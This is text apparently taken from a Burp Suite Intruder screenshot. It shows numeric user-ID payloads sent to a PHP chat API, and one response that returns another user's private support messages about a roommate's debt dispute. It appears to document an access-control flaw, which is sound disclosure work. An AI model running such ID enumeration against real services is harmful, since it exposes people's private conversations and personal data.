 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
178 178 200 11696
62 62 200 8453
2 2 200 7407
225 225 200 6683
119 119 200 6535
57 57 200 6341
83 83 200 6337
150 150 200 6331
103 103 200 6259
7 7 200 6105
128 128 200 6045
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 03 Mar 2019 08:48:36 GMT
Server: Apache/2.2.31 (Unix) mod_ssl/2.2.31 OpenSSL/1.0.1e-fips mod_bwlimited/1.4
X-Powered-By: PHP/5.4.45
Access-Control-Allow-Origin: *
Content-Length: 11432
Connection: close
Content-Type: text/html
{"success":"1","list":[{"0":"4432","id":"4432","1":"178","userid":"178","2":"17","agentid":"17","3":"2","msgtype":"2","4":"It depends on the state that you are in, but generally speaking
as co-owners of the property you are both responsible for all costs and expenses and you may have a lawsuit to recover money you have paid above the 50%. You should consult with an
attorney in your state for more information.","msg":"It depends on the state that you are in, but generally speaking as co-owners of the property you are both responsible for all costs and
expenses and you may have a lawsuit to recover money you have paid above the 50%. You should consult with an attorney in your state for more information.","5":"2014-02-26
17:13:17","sendtime":"2014-02-26 17:13:17","6":"1","status":"1"},{"0":"674","id":"674","1":"178","userid":"178","2":"0","agentid":"0","3":"0","msgtype":"0","4":"how does this work is
anyone there","msg":"how does this work is anyone there","5":"2014-02-10 18:55:17","sendtime":"2014-02-10
18:55:17","6":"1","status":"1"},{"0":"673","id":"673","1":"178","userid":"178","2":"0","agentid":"0","3":"0","msgtype":"0","4":"my ex roommate is a former professional basketball player
and can aford to pay her debt but doesnt want to due to hurt feelings so she rather spend just as much money to get out of payimg me","msg":"my ex roommate is a former professional
basketball player and can aford to pay her debt but doesnt want to due to hurt feelings so she rather spend just as much money to get out of payimg me","5":"2014-02-10
? < + > Type a search term 0 matches
Finished